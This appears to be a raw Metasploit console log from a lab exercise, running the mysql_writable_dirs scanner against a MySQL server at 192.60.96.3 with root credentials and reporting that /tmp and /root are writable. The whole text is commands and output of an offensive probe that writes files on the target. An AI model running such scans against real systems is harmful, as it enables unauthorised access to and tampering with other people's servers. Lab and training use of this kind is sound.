 msf5 > use auxiliary/scanner/mysql/mysql_writable_dirs
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > show options
Module options (auxiliary/scanner/mysql/mysql_writable_dirs):
Name Current Setting Required Description
---- --------------- -------- -----------
DIR_LIST yes List of directories to test
FILE_NAME ewhuLlBQ yes Name of file to write
PASSWORD no The password for the specified username
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
THREADS 1 yes The number of concurrent threads
USERNAME root yes The username to authenticate as
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set USERNAME root
USERNAME => root
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > set DIR_LIST /usr/share/metasploit-framework/data/wordlists/directory.txt
DIR_LIST => /usr/share/metasploit-framework/data/wordlists/directory.txt
msf5 auxiliary(scanner/mysql/mysql_writable_dirs) > run
[!] 192.60.96.3:3306 - For every writable directory found, a file called ewhuLlBQ with the text test will be written to the directory.
[*] 192.60.96.3:3306 - Login...
[*] 192.60.96.3:3306 - Checking /tmp...
[+] 192.60.96.3:3306 - /tmp is writeable
[*] 192.60.96.3:3306 - Checking /etc/passwd...
[!] 192.60.96.3:3306 - Can't create/write to file '/etc/passwd/ewhuLlBQ' (Errcode: 20)
[*] 192.60.96.3:3306 - Checking /etc/shadow...
[!] 192.60.96.3:3306 - Can't create/write to file '/etc/shadow/ewhuLlBQ' (Errcode: 20)
[*] 192.60.96.3:3306 - Checking /root...
[+] 192.60.96.3:3306 - /root is writeable
[*] 192.60.96.3:3306 - Checking /home...
[!] 192.60.96.3:3306 - Can't create/write to file '/home/ewhuLlBQ' (Errcode: 13)
[*] 192.60.96.3:3306 - Checking /etc...
[!] 192.60.96.3:3306 - Can't create/write to file '/etc/ewhuLlBQ' (Errcode: 13)
[*] 192.60.96.3:3306 - Checking /etc/hosts...
[!] 192.60.96.3:3306 - Can't create/write to file '/etc/hosts/ewhuLlBQ' (Errcode: 20)
[*] 192.60.96.3:3306 - Checking /usr/share...
[!] 192.60.96.3:3306 - Can't create/write to file '/usr/share/ewhuLlBQ' (Errcode: 13)
[*] 192.60.96.3:3306 - Checking /etc/config...
[!] 192.60.96.3:3306 - Can't create/write to file '/etc/config/ewhuLlBQ' (Errcode: 2)
[*] 192.60.96.3:3306 - Checking /data...
[!] 192.60.96.3:3306 - Can't create/write to file '/data/ewhuLlBQ' (Errcode: 2)
[*] 192.60.96.3:3306 - Checking /webdav...
[!] 192.60.96.3:3306 - Can't create/write to file '/webdav/ewhuLlBQ' (Errcode: 2)
[*] 192.60.96.3:3306 - Checking /doc...
[!] 192.60.96.3:3306 - Can't create/write to file '/doc/ewhuLlBQ' (Errcode: 2)
[*] 192.60.96.3:3306 - Checking /icons...
[!] 192.60.96.3:3306 - Can't create/write to file '/icons/ewhuLlBQ' (Errcode: 2)
[*] 192.60.96.3:3306 - Checking /manual...
[!] 192.60.96.3:3306 - Can't create/write to file '/manual/ewhuLlBQ' (Errcode: 2)